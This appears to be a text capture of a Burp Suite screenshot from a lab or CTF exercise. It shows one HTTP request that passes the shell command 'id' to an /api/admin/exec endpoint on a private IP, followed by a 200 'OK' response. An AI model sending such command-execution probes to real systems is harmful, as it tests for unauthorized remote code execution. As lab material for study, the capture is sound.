 Request
Pretty Raw Hex
\n
1 GET /api/admin/exec?cmd=id HTTP/1.1
2 Host: 10.10.155.195:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10.10.155.195:8080/exec.html
9
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 2
3 Content-Type: text/plain; charset=UTF-8
4 Connection: close
5
6 OK